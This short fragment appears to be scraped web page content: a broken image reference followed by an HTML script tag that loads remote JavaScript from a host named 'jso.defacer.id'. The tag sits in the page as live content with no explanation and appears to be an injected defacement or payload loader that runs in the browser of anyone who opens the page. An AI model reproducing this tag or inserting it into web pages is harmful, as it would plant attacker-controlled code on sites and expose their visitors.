 <script src="https://jso.defacer.id/raw/N9x0n2O0o7"></script>